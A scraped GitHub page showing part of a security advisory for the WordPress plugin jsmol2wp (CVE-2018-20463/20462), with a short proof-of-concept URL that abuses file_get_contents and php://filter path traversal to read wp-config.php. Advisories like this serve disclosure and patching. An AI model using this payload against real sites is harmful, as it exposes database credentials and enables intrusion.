 tryhackme OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Files
master
Go to file
images
Forgerock_OpenAM_LDAP_injecti...
README.md
RFP2101.txt
advisory-archives / wordpress-jsmol2wp-CVE-2018-20463-CVE-2018-20462.txt
Code Blame 44 lines (31 loc) · 1.83 KB
10
11 The parameter $query of file_get_contents is directly controllable, so php:
12
13 POC:
14
15 http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
16 ?isform=true
17 &call=getRawDataFromDatabase
18 &query=php://filter/resource=../../../../wp-config.php
19